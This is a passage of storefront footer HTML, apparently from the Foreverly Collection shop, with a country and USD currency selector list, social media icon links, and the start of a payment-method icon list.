                        <a class="disclosure-list__option" href="#"  data-value="GA" data-disclosure-option>Gabon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GM" data-disclosure-option>Gambia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GE" data-disclosure-option>Georgia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DE" data-disclosure-option>Germany (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GH" data-disclosure-option>Ghana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GI" data-disclosure-option>Gibraltar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GR" data-disclosure-option>Greece (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GL" data-disclosure-option>Greenland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GD" data-disclosure-option>Grenada (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GP" data-disclosure-option>Guadeloupe (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GT" data-disclosure-option>Guatemala (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GG" data-disclosure-option>Guernsey (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GN" data-disclosure-option>Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GW" data-disclosure-option>Guinea-Bissau (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GY" data-disclosure-option>Guyana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HT" data-disclosure-option>Haiti (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HN" data-disclosure-option>Honduras (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HK" data-disclosure-option>Hong Kong SAR (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HU" data-disclosure-option>Hungary (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IS" data-disclosure-option>Iceland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IN" data-disclosure-option>India (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ID" data-disclosure-option>Indonesia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IQ" data-disclosure-option>Iraq (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IE" data-disclosure-option>Ireland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IM" data-disclosure-option>Isle of Man (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IL" data-disclosure-option>Israel (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IT" data-disclosure-option>Italy (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JM" data-disclosure-option>Jamaica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JP" data-disclosure-option>Japan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JE" data-disclosure-option>Jersey (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JO" data-disclosure-option>Jordan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KZ" data-disclosure-option>Kazakhstan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KE" data-disclosure-option>Kenya (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KI" data-disclosure-option>Kiribati (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="XK" data-disclosure-option>Kosovo (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KW" data-disclosure-option>Kuwait (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KG" data-disclosure-option>Kyrgyzstan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LA" data-disclosure-option>Laos (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LV" data-disclosure-option>Latvia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LB" data-disclosure-option>Lebanon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LS" data-disclosure-option>Lesotho (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LR" data-disclosure-option>Liberia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LY" data-disclosure-option>Libya (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LI" data-disclosure-option>Liechtenstein (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LT" data-disclosure-option>Lithuania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LU" data-disclosure-option>Luxembourg (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MO" data-disclosure-option>Macao SAR (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MG" data-disclosure-option>Madagascar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MW" data-disclosure-option>Malawi (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MY" data-disclosure-option>Malaysia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MV" data-disclosure-option>Maldives (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ML" data-disclosure-option>Mali (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MT" data-disclosure-option>Malta (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MQ" data-disclosure-option>Martinique (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MR" data-disclosure-option>Mauritania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MU" data-disclosure-option>Mauritius (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="YT" data-disclosure-option>Mayotte (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MX" data-disclosure-option>Mexico (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MD" data-disclosure-option>Moldova (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MC" data-disclosure-option>Monaco (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MN" data-disclosure-option>Mongolia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ME" data-disclosure-option>Montenegro (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MS" data-disclosure-option>Montserrat (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MA" data-disclosure-option>Morocco (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MZ" data-disclosure-option>Mozambique (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MM" data-disclosure-option>Myanmar (Burma) (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NA" data-disclosure-option>Namibia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NR" data-disclosure-option>Nauru (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NP" data-disclosure-option>Nepal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NL" data-disclosure-option>Netherlands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NC" data-disclosure-option>New Caledonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NZ" data-disclosure-option>New Zealand (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NI" data-disclosure-option>Nicaragua (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NE" data-disclosure-option>Niger (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NG" data-disclosure-option>Nigeria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NU" data-disclosure-option>Niue (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NF" data-disclosure-option>Norfolk Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MK" data-disclosure-option>North Macedonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NO" data-disclosure-option>Norway (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="OM" data-disclosure-option>Oman (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PK" data-disclosure-option>Pakistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PS" data-disclosure-option>Palestinian Territories (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PA" data-disclosure-option>Panama (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PG" data-disclosure-option>Papua New Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PY" data-disclosure-option>Paraguay (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PE" data-disclosure-option>Peru (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PH" data-disclosure-option>Philippines (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PN" data-disclosure-option>Pitcairn Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PL" data-disclosure-option>Poland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PT" data-disclosure-option>Portugal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="QA" data-disclosure-option>Qatar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RE" data-disclosure-option>Réunion (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RO" data-disclosure-option>Romania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RU" data-disclosure-option>Russia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RW" data-disclosure-option>Rwanda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="WS" data-disclosure-option>Samoa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SM" data-disclosure-option>San Marino (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ST" data-disclosure-option>São Tomé &amp; Príncipe (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SA" data-disclosure-option>Saudi Arabia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SN" data-disclosure-option>Senegal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RS" data-disclosure-option>Serbia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SC" data-disclosure-option>Seychelles (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SL" data-disclosure-option>Sierra Leone (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SG" data-disclosure-option>Singapore (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SX" data-disclosure-option>Sint Maarten (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SK" data-disclosure-option>Slovakia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SI" data-disclosure-option>Slovenia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SB" data-disclosure-option>Solomon Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SO" data-disclosure-option>Somalia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZA" data-disclosure-option>South Africa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GS" data-disclosure-option>South Georgia &amp; South Sandwich Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KR" data-disclosure-option>South Korea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SS" data-disclosure-option>South Sudan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ES" data-disclosure-option>Spain (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LK" data-disclosure-option>Sri Lanka (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BL" data-disclosure-option>St. Barthélemy (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SH" data-disclosure-option>St. Helena (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KN" data-disclosure-option>St. Kitts &amp; Nevis (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LC" data-disclosure-option>St. Lucia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MF" data-disclosure-option>St. Martin (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PM" data-disclosure-option>St. Pierre &amp; Miquelon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VC" data-disclosure-option>St. Vincent &amp; Grenadines (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SD" data-disclosure-option>Sudan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SR" data-disclosure-option>Suriname (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SJ" data-disclosure-option>Svalbard &amp; Jan Mayen (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SE" data-disclosure-option>Sweden (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CH" data-disclosure-option>Switzerland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TW" data-disclosure-option>Taiwan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TJ" data-disclosure-option>Tajikistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TZ" data-disclosure-option>Tanzania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TH" data-disclosure-option>Thailand (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TL" data-disclosure-option>Timor-Leste (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TG" data-disclosure-option>Togo (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TK" data-disclosure-option>Tokelau (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TO" data-disclosure-option>Tonga (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TT" data-disclosure-option>Trinidad &amp; Tobago (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TA" data-disclosure-option>Tristan da Cunha (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TN" data-disclosure-option>Tunisia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TR" data-disclosure-option>Türkiye (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TM" data-disclosure-option>Turkmenistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TC" data-disclosure-option>Turks &amp; Caicos Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TV" data-disclosure-option>Tuvalu (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UM" data-disclosure-option>U.S. Outlying Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UG" data-disclosure-option>Uganda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UA" data-disclosure-option>Ukraine (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AE" data-disclosure-option>United Arab Emirates (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GB" data-disclosure-option>United Kingdom (USD $)</a>
                      </li>
<li class="disclosure-list__item disclosure-list__item--current">
                        <a class="disclosure-list__option" href="#" aria-current="true" data-value="US" data-disclosure-option>United States (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UY" data-disclosure-option>Uruguay (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UZ" data-disclosure-option>Uzbekistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VU" data-disclosure-option>Vanuatu (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VA" data-disclosure-option>Vatican City (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VE" data-disclosure-option>Venezuela (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VN" data-disclosure-option>Vietnam (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="WF" data-disclosure-option>Wallis &amp; Futuna (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EH" data-disclosure-option>Western Sahara (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="YE" data-disclosure-option>Yemen (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZM" data-disclosure-option>Zambia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZW" data-disclosure-option>Zimbabwe (USD $)</a>
                      </li></ul>
                  <input type="hidden" name="country_code" id="CountrySelector" value="US" data-disclosure-input/>
                </div>
              </div></form></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/foreverlycollection" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.pinterest.com/foreverlycollection/_products/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/foreverlycollection/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li></ul></div><div class="grid__item small--hide one-half"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
